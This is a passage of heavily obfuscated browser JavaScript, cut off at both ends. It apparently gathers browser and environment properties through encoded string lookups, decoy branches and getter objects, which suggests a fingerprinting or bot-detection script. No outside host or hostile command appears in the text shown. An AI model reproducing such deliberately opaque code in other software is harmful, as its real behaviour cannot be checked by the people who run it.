vE=vZ,vV=ve[vE(0x238)][vJ];try{vV[0x1c][vV[0x24]](vV[0xf],vV[0x25],vV[0x25]);}catch(vn){}try{if(vE(0xc0)==='zerPF')vV[0x1d][vV[0x24]](vV[0x1b],vV[0x25],vV[0x25]);else return _0x5a8253;}catch(vh){}return vV[0x17][vE(0x238)][vJ]=vJ,vy;}],vH=function(){var vy=vZ;return ve[vy(0x238)][vJ]=vm,ve[vy(0x238)][ve['prototype'][vJ][0x0]]=+new ve['prototype'][vJ][0x13](),vq;};return(ve=vH)();}else return vZ(0x173);}return function(vZ,vq){var vJ=vS,vm={'YVXSB':function(vV,vn,vh){return vV(vn,vh);}},vH=vZ(),vy=parseInt;function vE(vV,vn){var vh=vF;return vp[vh(0x1f7)](vU,vn+0x31,vV);}while(!![]){if(vp[vJ(0x16a)](vJ(0x21d),vJ(0x18b)))return _0x38d987[_0x627ea7[vm[vJ(0x1ab)](_0x45ccaf,0x3f,vJ(0x167))]];else{try{if(vp['qzkyC'](vp[vJ(0xc9)](vp['vZOmY'](vp[vJ(0x122)](vp[vJ(0xc9)](vp[vJ(0x1ca)](vy(vp[vJ(0x1f7)](vE,vJ(0x1a7),0x6),0x10)+vp['MKwQX'](vy,vE(vJ(0xda),0x7),0x10)+vp[vJ(0x172)](vy,vE(vp[vJ(0x1b8)],0xd),0x10)+vy(vE('2V0E',0x12),0x10)+vy(vp[vJ(0x172)](vE,'L85y',0x17),0x10)+vp[vJ(0x172)](vy,vE(vp[vJ(0x11b)],0x18),0x10)+vy(vE(vp[vJ(0x1fe)],0x1a),0x10)+vy(vp[vJ(0x1f7)](vE,'KEiT',0x1d),0x10)+vp[vJ(0x12a)](vy,vE(vJ(0x171),0x25),0x10),vy(vp['ixolo'](vE,vp[vJ(0x196)],0x2a),0x10))+vy(vE(vJ(0x1de),0x2d),0x10)+vy(vE(vJ(0x261),0x34),0x10)+vy(vE(vJ(0x219),0x35),0x10)+vy(vE(vp[vJ(0x247)],0x36),0x10)+vy(vp['hxcjx'](vE,vJ(0x110),0x37),0x10)+vy(vp['FObez'](vE,vp['CimXI'],0x38),0x10)+vy(vE(vp[vJ(0x147)],0x40),0x10)+vp[vJ(0x1c8)](vy,vE('%DG&',0x4a),0x10)+vy(vE(vJ(0xd3),0x4b),0x10)+vy(vE(vJ(0x136),0x52),0x10)+vp['JLpHt'](vy,vE(vJ(0x230),0x53),0x10)+vy(vE(vJ(0x21a),0x54),0x10)+vy(vE(vJ(0xb6),0x57),0x10)+vp[vJ(0x1f7)](vy,vp[vJ(0x113)](vE,vJ(0x228),0x62),0x10)+vy(vp[vJ(0x1c8)](vE,vJ(0x1ce),0x63),0x10)+vp[vJ(0x16c)](vy,vE(vJ(0x13f),0x71),0x10),vy(vp[vJ(0x25c)](vE,'f8#2',0x74),0x10))+vy(vE(vp[vJ(0x111)],0x7d),0x10)+vy(vE(vJ(0x1be),0x7e),0x10),vp[vJ(0x12a)](vy,vE(vJ(0x248),0x80),0x10)),vy(vE(vJ(0x10b),0x83),0x10))+vy(vE(vp[vJ(0x22f)],0x84),0x10),vp['liwes'](vy,vE(vp[vJ(0x138)],0x89),0x10))+vy(vE(vJ(0x154),0x8a),0x10),vy(vE('MOQD',0x8c),0x10))===vq)break;}catch(vV){}vH['push'](vH['shift']());}}}(ve,0xc95c8),vU;}(window),WX,Wr={'gn':Wi(0x79,'KEPs'),'pn':Wi(0x64,Wn(0x10c)),'vn':Wi(0xa2,Wn(0x13f)),'dn':Wi(0x31,Wn(0x1cc)),'yn':Wi(0xb0,Wn(0xd6)),'mn':Wi(0x66,Wn(0x219)),'xn':Wi(0x3b,Wn(0x1b7)),'Sn':Wi(0x7e,'f5dN'),'bn':Wi(0xb5,Wn(0x25f)),'Rn':Wi(0x76,Wn(0x176)),'wn':Wi(0x7d,'dIH^'),'En':Wi(0xae,Wn(0x126)),'On':Wi(0x72,Wn(0x1ff)),'Tn':Wi(0x32,Wn(0x195)),'Un':Wi(0x41,Wn(0xd2)),'In':Wi(0x9c,Wn(0x250)),'An':Wi(0x71,Wn(0x1dc)),'Ln':Wi(0x80,Wn(0xe4))},WG={'Cn':Wi(0x80,Wn(0xe4)),'jn':Wi(0x32,'opFB'),'Pn':Wi(0x84,'E^sE'),'Nn':Wi(0x94,'NTyy'),'kn':Wi(0xb0,Wn(0xd6)),'_n':Wi(0x9f,Wn(0x125)),'gn':Wi(0x89,'Dc4M'),'Mn':Wi(0x7d,Wn(0x21c)),'Hn':Wi(0xb2,Wn(0x20a)),'Fn':Wi(0x42,Wn(0x112))},Wa={'Fn':Wi(0x94,Wn(0x1ce)),'Dn':Wi(0x9c,Wn(0x250)),'Hn':Wi(0x7d,Wn(0x21c)),'Vn':Wi(0x73,Wn(0x17c)),'Xn':Wi(0x41,Wn(0xd2)),'Kn':Wi(0x80,Wn(0xe4)),'qn':Wi(0x74,Wn(0x177)),'Wn':Wi(0x6d,Wn(0x1e2)),'Gn':Wi(0x31,Wn(0x1cc)),'Jn':Wi(0x76,Wn(0x176)),'Zn':Wi(0xb2,Wn(0x20a)),'Cn':Wi(0x42,Wn(0x112)),'zn':Wi(0x9b,Wn(0x12c)),'Bn':Wi(0xb0,Wn(0xd6)),'Qn':Wi(0xb8,Wn(0x22b)),'$n':Wi(0x8c,Wn(0x161))},Wg={'jn':Wi(0x78,Wn(0x265)),'Hn':Wi(0x64,Wn(0x10c)),'Vn':Wi(0xbc,'OAgt'),'Cn':Wi(0xa4,Wn(0x260)),'Yn':Wi(0x8c,Wn(0x161)),'nt':Wi(0x6d,'v&n@'),'tt':Wi(0x89,'Dc4M')},WI={'jn':Wi(0x47,Wn(0x233)),'Hn':Wi(0x6d,Wn(0x1e2)),'Vn':Wi(0xb2,Wn(0x20a)),'rt':Wi(0x79,'KEPs')},Wx={'et':Wi(0x5b,'3gG3'),'jn':Wi(0xa4,Wn(0x260)),'Hn':Wi(0x55,Wn(0x23f)),'Vn':Wi(0x8a,Wn(0x201)),'ut':Wi(0x78,Wn(0x265)),'Pn':Wi(0x9c,'GEZY'),'Nn':Wi(0x8c,'lqGh'),'it':Wi(0x41,Wn(0xd2)),'Mn':Wi(0x72,Wn(0x1ff)),'seed':Wi(0xa2,Wn(0x13f))},WA={'ot':Wi(0x94,Wn(0x1ce)),'Vn':Wi(0x7e,'f5dN'),'ft':Wi(0xa6,Wn(0x259)),'ct':Wi(0x3d,'kV&r'),'lt':Wi(0xb2,Wn(0x20a)),'Pn':Wi(0x82,Wn(0x185)),'Mn':Wi(0x9b,'qVZJ'),'st':Wi(0x80,Wn(0xe4)),'ht':Wi(0x5a,'l%pn'),'gt':Wi(0xa1,'Mq1e'),'vt':Wi(0x42,Wn(0x112))},WD={'Pn':Wi(0x6d,Wn(0x1e2)),'Nn':Wi(0xba,Wn(0x244)),'A':Wi(0x3d,'kV&r'),'Mn':Wi(0x55,'wnSZ')},Wo={'Vn':Wi(0x42,Wn(0x112))},Wt={'dt':Wi(0x42,Wn(0x112)),'yt':Wi(0x5b,Wn(0x1e9)),'Vn':Wi(0x64,Wn(0x10c)),'xt':Wi(0x52,Wn(0xc6))},Wc={'St':Wi(0xb9,Wn(0x19c)),'bt':Wi(0x3e,Wn(0xe9)),'C':Wi(0x5f,'Btne'),'Rt':Wi(0x56,Wn(0x171)),'T':Wi(0x33,Wn(0x1a2)),'l':''},Ws=W3[Wi(0x49,Wn(0xde))](),WY={'wt':Wr[Wi(0x77,Wn(0xea))]+Ws},Wb={'Et':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Ot':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Tt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Ut':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'It':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'At':Wr[Wi(0x77,'1zOF')]+ ++Ws,'Lt':W3[Wi(0x5c,Wn(0x144))](),'t':Wi(0x45,Wn(0x123)),'Ct':Wi(0xb1,Wn(0x248)),'jt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Pt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Nt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'kt':Wr[Wi(0x77,'1zOF')]+ ++Ws,'_t':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Mt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Ht':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Ft':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Dt':Wr[Wi(0x77,'1zOF')]+ ++Ws,'Vt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Xt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Kt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'qt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Wt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Gt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Jt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Zt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'zt':Wr[Wi(0x77,'1zOF')]+ ++Ws,'Bt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Qt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'$t':Wr[Wi(0x77,'1zOF')]+ ++Ws,'Yt':Wr[Wi(0x77,'1zOF')]+ ++Ws,'nr':Wr[Wi(0x77,'1zOF')]+ ++Ws,'tr':Wr[Wi(0x77,'1zOF')]+ ++Ws,'rr':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'er':Wr[Wi(0x77,'1zOF')]+ ++Ws,'ur':Wr[Wi(0x77,Wn(0xea))]+ ++Ws},Wl={'ir':Wi(0x67,Wn(0x1c6)),'cr':Wi(0x5e,Wn(0x1de)),'ar':Wi(0x48,Wn(0x15f)),'lr':Wi(0x69,Wn(0x12d)),'sr':Wi(0x7b,'%DG&'),'hr':Wi(0x4b,'n3g8')},WL={'C':Wi(0x59,Wn(0x1c0)),'bt':Wi(0x4f,Wn(0x139)),'T':Wi(0x51,'F@s%'),'gr':0x3e8,'pr':Wi(0x70,Wn(0x157))},WO={'vr':Wi(0xa5,'f8#2'),'dr':0x3e8,'yr':0x2710,'mr':Wi(0x83,'4i7D'),'Sr':[]},Wd={'br':Wi(0x9f,Wn(0x125)),'F':Wr[Wi(0xb6,Wn(0x164))]+ ++Ws,'Rr':Wr[Wi(0xb6,Wn(0x164))]+ ++Ws},v0={'F':Wr[Wi(0xb6,'pkt5')]+ ++Ws,'Rr':Wr[Wi(0xb6,Wn(0x164))]+ ++Ws,'wr':0x3e8,'Er':0x3e8,'Or':0x3e8},v1={'Tr':Wr[Wi(0x8e,'J7Ui')]+ ++Ws},v2=WV[Wr[Wi(0x93,Wn(0x228))]],v3=WV[Wr[Wi(0x77,Wn(0xea))]],v4=WV[Wr[Wi(0x63,Wn(0x128))]],v5=WV[Wr[Wi(0x68,Wn(0x110))]],v6=WV[Wr[Wi(0x99,'^G2N')]],v7=WV[Wr[Wi(0xb6,Wn(0x164))]],v8=WV[Wr[Wi(0x46,Wn(0x267))]],v9=WV[Wr[Wi(0x38,Wn(0xda))]],vW=WV[Wr[Wi(0x8e,Wn(0x188))]];function vv(vT){var vS=Wn,vp={'lQEGr':function(vC,vM){return vC*vM;}},vf=0x19660d,vz=0x3c6ef35f,vk=B[Wi(0x6f,'KBhC')][Wi(0x87,vS(0x1af))](0x2,0x20),vK=(vp[vS(0x108)](vf,vT)+vz)%vk;return vK>>>0x0;}function vw(vT){var vS=Wn,vp={'VzMhu':vS(0xe0)};return B[Wi(0x54,vS(0x242))][Wi(0x4c,vp[vS(0xd5)])](W4(vT));}function vu(){var vT=Wn,vS={'PUxgI':function(vp,vf){return vp(vf);},'SfhGi':function(vp,vf,vz){return vp(vf,vz);},'DqRgB':vT(0x23e)};return B[Wi(0x54,vT(0x242))][Wi(0x4c,vT(0xe0))](vS[vT(0x118)](W4,WV[Wr[vS[vT(0x1b1)](Wi,0x96,vS['DqRgB'])]]));}function vF(vT,vS){var vp=Wh();return vF=function(vf,vz){vf=vf-0xb5;var vk=vp[vf];return vk;},vF(vT,vS);}function vB(vT,vS,vp,vf,vz){var vk=Wn,vK={'YGFLl':function(vM,vP){return vM!=vP;},'KTLNg':function(vM,vP,vR){return vM(vP,vR);},'RqnzM':vk(0x1e0)};if(vK['YGFLl'](Wr,null)&&Wr[Wi(0x7a,vk(0x192))]!==z&&vz())return!0x0;if(vT[Wb[Wi(0x57,vk(0x218))]])return!0x0;if(vT[Wb[vK[vk(0x1e5)](Wi,0x3c,vk(0x24c))]])return!0x0;if(W3[vK['KTLNg'](Wi,0x8b,vK[vk(0x1e3)])](vS)[Wi(0xb3,vk(0x1ea))]===0x1)return!0x0;var vC=vu();return vp(vT,vC)!=null||vf(vT,vC)!=null;}function vj(vT){var vS=Wn,vp={'gctVs':function(vf,vz){return vf(vz);}};try{return vp[vS(0x174)](vw,vT);}catch(vf){return vT;}}return WX=vw(v3)[Wa[Wi(0x91,'62Pt')]],WX||(WX=W3[Wi(0x49,Wn(0xde))]()),WV[Wr[Wi(0x9a,Wn(0xfa))]]&&(WV[Wr[Wi(0x9a,Wn(0xfa))]]=vj(WV[Wr[Wi(0x9a,Wn(0xfa))]])),{'Ur':WY,'Ir':Wl,'D':Wd,'Ar':Wr,'Lr':WA,'Cr':Wt,'h':Wc,'N':function(){return vv(WX);},'k':function(){return WX;},'u':Wb,'jr':WL,'Pr':WO,'Nr':v0,'q':function(){return WV;},'v':function(){var vT=Wn,vS={'vQwsp':function(vp,vf,vz){return vp(vf,vz);}};return WV[Wr[vS[vT(0x184)](Wi,0x81,vT(0x146))]];},'m':function(){var vT=Wn,vS={'JQNrr':function(vp,vf,vz){return vp(vf,vz);}};return WV[Wr[vS['JQNrr'](Wi,0x36,vT(0x222))]];},'kr':function(){var vT=Wn;return WV[Wr[Wi(0x7a,vT(0x192))]];},'_r':vB,'W':function(){var vT=Wn;return WV[Wr[Wi(0x5d,vT(0xc3))]];},'Mr':vu,'p':function(){return WV[Wr[Wi(0x58,'SKvQ')]];},'Hr':function(){var vT=Wn,vS={'IrouO':function(vp,vf,vz){return vp(vf,vz);}};return WV[Wr[vS[vT(0x166)](Wi,0x6a,vT(0x23d))]];},'Fr':function(){var vT=Wn,vS={'zceUY':function(vp,vf,vz){return vp(vf,vz);},'vrkEG':vT(0xfd),'pYqdU':'wsxOr','sLmCk':vT(0x121),'PKFsl':vT(0x135),'XfKPs':vT(0x192),'vDQDF':'uHO5','zvkpo':function(vp,vf){return vp===vf;},'LqFTs':vT(0x1ea),'nQAkp':vT(0x1dd),'eYcLX':'VgnqC','IYCtC':function(vp,vf,vz){return vp(vf,vz);},'yPzOT':function(vp){return vp();},'DVxhL':vT(0x10b),'vIssc':vT(0x1db)};return{'Dr':function(){var vp=vT;return v2[WG[vS[vp(0x107)](Wi,0x85,'3ef6')]];},'Vr':function(){var vp=vT;return v2[WG[Wi(0xa0,vp(0xfd))]];},'L':function(){var vp=vT;return v2[WG[Wi(0x44,vp(0xd9))]];},'j':function(){var vp=vT;return v2[WG[vS[vp(0x107)](Wi,0xa9,vp(0xb5))]];},'v':function(){var vp=vT;return'wsxOr'===vS[vp(0x1c4)]?v2[WG[Wi(0x81,vp(0x146))]]:_0x48d0d7(_0x29cffd)[_0x5da973[_0x3b4f17(0xa0,vS[vp(0x211)])]];},'Xr':function(){var vp=vT;return vS['sLmCk']==='OFWcC'?v2[WG[Wi(0x4d,vp(0x134))]]:_0x4395a6(_0x4235fb)[_0x54075b[_0x94fcd1(0xa9,vp(0xb5))]];},'Kr':function(){var vp=vT;if('qIpzR'!==vp(0x1cb))return v2[WG[vS[vp(0x107)](Wi,0x86,vS[vp(0x153)])]];else{var vf=vS[vp(0xb8)][vp(0x252)]('|'),vz=0x0;while(!![]){switch(vf[vz++]){case'0':if(_0x2a2467!=null&&_0x4283bd[_0x2f5a89(0x7a,vS[vp(0x1a1)])]!==_0x3e2037&&_0x3d820b())return!0x0;continue;case'1':if(_0x49475a[_0x450e7e[vS['zceUY'](_0x158881,0x3c,vS[vp(0xbf)])]])return!0x0;continue;case'2':var vk=_0x144970();continue;case'3':if(_0x4cbe0c[_0x439ba9[vS[vp(0x107)](_0xcec150,0x57,vp(0x218))]])return!0x0;continue;case'4':if(vS[vp(0x264)](_0x5e573f[_0x2a4c08(0x8b,'rIHe')](_0x419dab)[_0xe54b81(0xb3,vS['LqFTs'])],0x1))return!0x0;continue;case'5':return _0x436a21(_0x50eeed,vk)!=null||_0x3a5b64(_0x48fce4,vk)!=null;}break;}}},'I':function(){return v2[WG[Wi(0x3f,'Cra%')]];},'qr':function(){var vp=vT,vf={'iCuYq':function(vz,vk){return vz(vk);},'zfNQq':function(vz,vk,vK){return vz(vk,vK);}};return vp(0x227)===vS[vp(0x14d)]?vf['iCuYq'](_0x5627e3,_0x218c2e)[_0xe44f08[vf['zfNQq'](_0x1b91e6,0x50,vp(0x258))]][_0x159028(0x88,'1ivY')](_0x249876()):v2[WG[Wi(0x50,vp(0x258))]];},'Wr':function(){var vp=vT;return v2[WG[Wi(0x50,vp(0x258))]][vS[vp(0x1b9)](Wi,0x88,vp(0xb6))](vS[vp(0x253)](vu));},'Gr':function(){var vp=vT;return v2[WG[Wi(0x43,vp(0xbd))]];},'Jr':function(){return v2[WG[Wi(0x81,'5ZpT')]];},'Zr':function(){var vp=vT;return vS[vp(0x264)](vS[vp(0xed)],vp(0x1ec))?_0x5e3511(_0x8aaf43)[_0x31f1cb[_0x33abdc(0xb4,vS['DVxhL'])]]?0x1:0x0:v2[WG[vS['IYCtC'](Wi,0x3f,vp(0x167))]];}};},'o':function(){var vT=Wn,vS={'LllLL':function(vp,vf,vz){return vp(vf,vz);},'luBOk':function(vp,vf){return vp(vf);},'aXzEE':function(vp,vf){return vp(vf);},'UwckS':function(vp,vf,vz){return vp(vf,vz);},'zPKOL':vT(0x10e),'msHOk':vT(0x21f),'HVcJe':vT(0x16f),'MbOol':'l!mK','YTNlm':vT(0x1e1),'wINFa':function(vp,vf){return vp(vf);},'LvsVu':function(vp,vf){return vp(vf);},'ZERJo':vT(0x10b),'JeQCH':function(vp,vf,vz){return vp(vf,vz);},'wVyMi':function(vp,vf){return vp===vf;}};return{'X':function(){var vp=vT;return vw(v3)[Wa[vS[vp(0xec)](Wi,0x98,vp(0x21f))]];},'Gr':function(){var vp=vT;return vw(v3)[Wa[Wi(0x43,vp(0xbd))]];},'_':function(){var vp=vT;return vS[vp(0x204)](vw,v3)[Wa[Wi(0x9d,'2G!W')]];},'zr':function(){var vp=vT,vf={'CgiQC':function(vz,vk){var vK=vF;return vS[vK(0x24d)](vz,vk);},'POZNQ':function(vz,vk,vK){return vz(vk,vK);}};return vp(0x13b)!==vp(0x20c)?vw(v3)[Wa[vS[vp(0x19d)](Wi,0xa3,'vuPC')]]:vf[vp(0x120)](_0x2244e6,_0x536352)[_0x2b86e1[vf[vp(0x141)](_0x36c179,0xa8,vp(0x1df))]];},'i':function(){return vw(v3)[Wa[Wi(0x53,vS['zPKOL'])]];},'Br':function(){var vp=vT;return vS[vp(0x25b)]===vp(0x16f)?vw(v3)[Wa[vS[vp(0x19d)](Wi,0x7c,vS[vp(0x187)])]]:_0x2515b7(_0x46b217)[_0x57265d[_0x58fa33(0x98,vS['msHOk'])]];},'qr':function(){var vp=vT;return vw(v3)[Wa[Wi(0x50,vp(0x258))]];},'Wr':function(){return vw(v3)[Wa[Wi(0x50,'jmVa')]][Wi(0x88,'1ivY')](vu());},'Dr':function(){var vp=vT,vf={'gwmOp':vS['msHOk']};return vp(0x1e1)===vS[vp(0x13c)]?vS[vp(0x162)](vw,v3)[Wa[Wi(0x85,vp(0x21a))]]:_0x2bb878[_0x2a2fee[_0x56138f(0x98,vf['gwmOp'])]];},'Qr':function(){return vw(v3)[Wa[Wi(0x34,'xNl^')]];},'$r':function(){var vp=vT;return vw(v3)[Wa[Wi(0xad,vp(0x1f4))]];},'Yr':function(){return vw(v3)[Wa[Wi(0x40,'8uK0')]];},'ne':function(){var vp=vT;return vS[vp(0x246)](vw,v3)[Wa[Wi(0xb4,vS[vp(0x130)])]]?0x1:0x0;},'te':function(){var vp=vT;return vS[vp(0x1ba)](vp(0x21e),vp(0x19a))?vS[vp(0x246)](_0x587138,_0x1cc233)[_0xe33312[vS['JeQCH'](_0x4ebf61,0x98,vS[vp(0x1f0)])]]:vw(v3)[Wa[Wi(0xab,vp(0xdb))]];}};},'re':function(){var vT=Wn,vS={'rleEK':'3ef6','jwuVN':function(vp,vf,vz){return vp(vf,vz);},'cRtJv':vT(0x21b),'tsYIy':function(vp,vf){return vp(vf);},'eejwd':function(vp,vf){return vp<vf;},'IyOBo':function(vp,vf){return vp*vf;},'lAsuz':function(vp,vf){return vp(vf);},'FKpkE':function(vp,vf){return vp===vf;},'bngkK':'spBC','asyeg':'ackH'};if(v4)return{'Dr':function(){var vp=vT;return vw(v4)[Wg[Wi(0x85,vS[vp(0x115)])]];},'Vr':function(){var vp=vT,vf={'vppqw':function(vz,vk,vK){return vS['jwuVN'](vz,vk,vK);}};return vS['cRtJv']===vp(0x15d)?_0xebf19d(_0x21207e)[_0x2b4e39[vf['vppqw'](_0x17ffa6,0xab,vp(0xdb))]]:vS[vp(0x251)](vw,v4)[Wg[Wi(0xa0,'Q%yf')]];},'qr':function(){var vp=vT;return vw(v4)[Wg[Wi(0x50,vp(0x258))]];},'X':function(){var vp=vT;if(vp(0x1e8)===vp(0x1e8))return vS['lAsuz'](vw,v4)[Wg[Wi(0x98,'D!We')]];else{var vf=[];for(var vz=0x0,vk=_0x2eea98[vp(0xf2)];vS[vp(0x14a)](vz,vk);vz++){vf[vp(0x194)](_0x38f0d4[vp(0x15a)](vS['IyOBo'](_0x311d82[vp(0x1c7)](vz)[vp(0x200)](0x0),0x4)+0x70-0x4));}return vf[vp(0x1c2)]('');}},'Yn':function(){var vp=vT;return vS[vp(0x1bb)](vp(0x1e4),vp(0x12e))?_0x3cdc5b[_0x2baa6d[_0x509c5c(0x95,vp(0x151))]]:vw(v4)[Wg[Wi(0x90,vp(0xb9))]];},'nt':function(){var vp=vT,vf={'TEKWu':function(vz,vk,vK){return vz(vk,vK);}};return vp(0x10d)!==vp(0x1d0)?vw(v4)[Wg[vS[vp(0x1fc)](Wi,0x9e,vS['bngkK'])]]:_0x4fd9f4[_0x44fbe0[vf[vp(0x19b)](_0x3502f3,0xbd,'MOQD')]];},'N':function(){return vw(v4)[Wg[Wi(0x97,vS['asyeg'])]];}};},'ee':function(){var vT={'fPXUL':function(vS,vp){return vS===vp;},'VoeQo':function(vS,vp,vf){return vS(vp,vf);}};if(v5)return{'Vr':function(){var vS=vF;return vw(v5)[WI[Wi(0xa0,vS(0xfd))]];},'qr':function(){var vS=vF;return vT[vS(0x189)](vS(0x1c9),'BZjjf')?vw(v5)[WI[vT['VoeQo'](Wi,0x50,'jmVa')]]:_0x13cc5c(_0x401daa);},'X':function(){return vw(v5)[WI[Wi(0x98,'D!We')]];},'ue':function(){var vS=vF;return vw(v5)[WI[vT[vS(0x11f)](Wi,0x61,vS(0x199))]];}};},'ie':function(){var vT=Wn,vS={'GmgGh':function(vp,vf,vz){return vp(vf,vz);},'ydzBv':vT(0x258),'wosbi':function(vp,vf){return vp===vf;},'thyrR':vT(0x183),'Cxhve':vT(0xd9),'YyTYG':vT(0x13e),'PoYst':'itoct','mpvSk':function(vp,vf){return vp(vf);}};return{'oe':function(){var vp=vT;return vj(v6)[Wx[vS[vp(0xca)](Wi,0xbb,vp(0x154))]];},'Vr':function(){var vp=vT;return vj(v6)[Wx[Wi(0xa0,vp(0xfd))]];},'qr':function(){return vj(v6)[Wx[Wi(0x50,vS['ydzBv'])]];},'X':function(){var vp=vT;return vj(v6)[Wx[vS['GmgGh'](Wi,0x98,vp(0x21f))]];},'fe':function(){var vp=vT;return vS[vp(0x1f3)](vS[vp(0x190)],vS[vp(0x190)])?vj(v6)[Wx[Wi(0xa8,vp(0x1df))]]:_0x3f0e1f(_0x5815bb)[_0x523942[_0x4008e4(0xa3,vp(0x1bd))]];},'L':function(){var vp=vT;return vj(v6)[Wx[Wi(0x44,vS[vp(0x232)])]];},'j':function(){var vp=vT;return vp(0x13e)===vS[vp(0x1d4)]?vj(v6)[Wx[Wi(0xa9,vp(0xb5))]]:(_0x5cf9bf[0x2c](),_0xb1f08c(_0x174b6a));},'it':function(){var vp=vT;return vS['PoYst']!==vp(0x140)?vS[vp(0x1ef)](vj,v6)[Wx[Wi(0x6c,vp(0x132))]]:_0x190e23[_0x5c6477[_0x45349a(0x71,'n9u&')]];},'I':function(){var vp=vT;return vp(0x212)!==vp(0x212)?_0x35c009:vj(v6)[Wx[Wi(0x3f,vp(0x167))]];},'k':function(){var vp=vT;return vj(v6)[Wx[Wi(0xaa,vp(0xe1))]];}};},'ce':function(){var vT=Wn,vS={'sHQIZ':function(vp,vf){return vp<vf;},'sfjLY':function(vp,vf){return vp(vf);},'vFkHn':function(vp,vf,vz){return vp(vf,vz);},'DCTco':function(vp,vf,vz){return vp(vf,vz);},'HzyuU':vT(0x169),'eTGLw':function(vp,vf,vz){return vp(vf,vz);}};return{'M':function(){return B[WA[Wi(0x60,'MvGT')]];},'L':function(){var vp=vT;if('uRcLg'!==vp(0x226)){for(var vf=0x0,vz=_0x2869c9[_0x341c71[0x23]];vS[vp(0x23a)](vf,vz);vf++){_0x2f89e9[_0x4f2948[0x22]](_0x342136[0x1a](_0x297539[0x19]())),vz=_0x116530[_0x32dd84[0x23]];}return vS['sfjLY'](_0x4e86b7,_0x5d0815[0x0]);}else return v7[WA[vS['vFkHn'](Wi,0x44,vp(0xd9))]];},'I':function(){return v7[WA[vS['vFkHn'](Wi,0x3f,'Cra%')]];},'ae':function(){var vp=vT;return v7[WA[Wi(0x95,vp(0x151))]];},'X':function(){var vp=vT;return v7[WA[Wi(0x98,vp(0x21f))]];},'le':function(){return v7[WA[vS['vFkHn'](Wi,0x4e,'KEiT')]];},'se':function(){var vp=vT;return v7[WA[Wi(0xbd,vp(0x12b))]];},'he':function(){var vp=vT;return v7[WA[vS[vp(0xbe)](Wi,0x6b,vS[vp(0x24f)])]];},'ge':function(){var vp=vT;return v7[WA[vS[vp(0x1d1)](Wi,0x7f,vp(0x159))]];},'pe':function(){var vp=vT;return'kFSFl'!==vp(0x193)?v7[WA[Wi(0x62,vp(0xef))]]:_0x214e70(_0x47d82c+0x31,_0x303d67);}};},'U':function(){var vT={'YWxLp':function(vS,vp,vf){return vS(vp,vf);}};if(v8)return{'L':function(){var vS=vF;return v8[WD[Wi(0x44,vS(0xd9))]];},'j':function(){var vS=vF;return v8[WD[vT[vS(0x220)](Wi,0xa9,vS(0xb5))]];},'A':function(){var vS=vF;return v8[WD[vT[vS(0x220)](Wi,0x71,vS(0x1dc))]];},'I':function(){var vS=vF;return v8[WD[vT[vS(0x220)](Wi,0x3f,vS(0x167))]];}};},'ve':function(){var vT=Wn,vS={'rFRQX':function(vp,vf){return vp(vf);},'YZOJY':vT(0x21f)};return{'X':function(){var vp=vT;return vS[vp(0x119)](vj,v9)[Wo[Wi(0x98,vS[vp(0x1ac)])]];}};},'de':(function(){var vT=Wn,vS={'vPprn':function(vH,vy){return vH(vy);},'aaqZs':function(vH,vy,vE){return vH(vy,vE);},'bfwmh':function(vH,vy){return vH<vy;},'RHThh':function(vH,vy,vE){return vH(vy,vE);},'Tnkxv':vT(0x261),'fjHUZ':function(vH,vy,vE){return vH(vy,vE);},'KNULp':vT(0x1be),'XIXFh':function(vH,vy,vE){return vH(vy,vE);},'voYMg':vT(0x1d6),'pOivb':'0t7T','EPlpU':function(vH,vy,vE){return vH(vy,vE);},'WnAzH':function(vH,vy,vE){return vH(vy,vE);},'hVDoi':vT(0x127),'KOlFN':'FrXR','PRYaB':'iJAf','lpImO':function(vH,vy,vE){return vH(vy,vE);},'iUmgj':function(vH,vy,vE,vV){return vH(vy,vE,vV);},'AxVqD':vT(0x21a),'aRKkX':function(vH,vy){return vH!==vy;},'XIpUp':vT(0x24a),'nCIRf':function(vH,vy){return vH===vy;}},vp=Wi(0x37,'Sy1U'),vf=null,vz=null,vk=null,vK=null,vC=!0x0;function vM(){var vH=vT;return vw(v3)[Wa[Wi(0x8f,vH(0x1ae))]]?0x1:0x0;}function vP(vH){return vH!==null&&vH!==void 0x0&&vH!=='';}function vR(vH,vy,vE){var vV=vT,vn,vh,vi=[];if(vS[vV(0x18e)](vP,vH)&&vi[Wi(0x92,vV(0x14b))](vH),vP(vy)&&vi[Wi(0x92,vV(0x14b))](vy),vP(vE)&&vi[Wi(0x92,vV(0x14b))](vE),vi[vS['aaqZs'](Wi,0xb3,vV(0x1ea))]===0x0)return!0x1;for(vn=vi[0x0],vh=0x1;vS[vV(0x23c)](vh,vi[Wi(0xb3,vV(0x1ea))]);vh++)if(vi[vh]!==vn)return!0x1;return!0x0;}function vN(vH){var vy=vT,vE,vV,vn,vh;if(typeof B[vS[vy(0x170)](Wi,0xaf,vy(0x1be))]==Wi(0xb7,vy(0x1c3))||!B[Wi(0xaf,vy(0x1be))][vS[vy(0x148)](Wi,0x65,vS['Tnkxv'])])return 